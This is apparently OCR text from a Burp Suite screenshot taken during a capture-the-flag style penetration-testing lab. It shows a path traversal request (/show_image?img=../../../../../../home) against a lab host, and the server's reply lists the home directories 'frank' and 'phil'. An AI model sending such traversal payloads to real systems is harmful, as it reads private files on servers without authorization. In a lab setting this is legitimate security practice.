 1
2
3
4
2
10.10.14.240
15:29
Burp Suite Community Edition v2023.4.3 - Temporary Project
Firefox ESR
Browse the World Wide Web
Burp
Help
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Extensions
Learn
Settings
1 ×
Send
Cancel
Target: http://10.10.11.204:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../home HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 23 Jun 2023 19:29:12 GMT
6 Connection: close
7
8 frank
9 phil
10
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done
154 bytes | 411 millis